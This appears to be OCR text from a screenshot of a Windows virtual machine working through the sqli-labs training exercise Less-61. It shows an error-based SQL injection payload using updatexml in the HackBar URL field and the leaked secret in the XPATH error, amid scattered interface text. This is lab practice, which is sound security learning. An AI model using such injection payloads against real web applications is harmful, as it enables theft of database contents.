 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-61:Challenge-8
192.168.2.59/sqli/Less-61/?id=0')) or (updatexml(1,concat(0x7e,(select (select group_concat(secret_JEDG)%20 from tn4r56ops5))
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备
正在
Reset the Challenge!
Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: '~9xOxohqySBWMb4Pm16QUFLn6~'
SQL DUMB SERIES - 61
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59/sqli/Less-61/?id=0')) or (updatexml(1,concat(0x7e,(select (select group_concat(secret_JEDG)  from tn4r56ops5)),0x7e),1))-- -
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
激活 Windows
转到"设置"以激活 Windo
中
C challenge=f0ade77b43923b38237db569b016ba25
英
27
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。